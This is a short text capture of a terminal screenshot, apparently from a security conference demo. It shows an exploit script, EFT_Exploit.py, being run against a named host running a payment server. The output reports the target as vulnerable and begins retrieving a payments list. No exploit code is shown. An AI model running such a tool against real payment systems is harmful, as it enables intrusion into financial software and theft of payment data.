 mdoyhenard@onalap1111: ~/HITB_Singpore20
Es
05:49
mdoyhenard@onalap1111:~/HITB_Singpore20$ python EFT_Exploit.py paydayebs.com:8000
[+] Verifying if target is vulnerable . . . .
[+] AppsTCFServer appears to be vulnerable... Press ENTER to start exploitation.
[+] Retrieving Payments list . . . .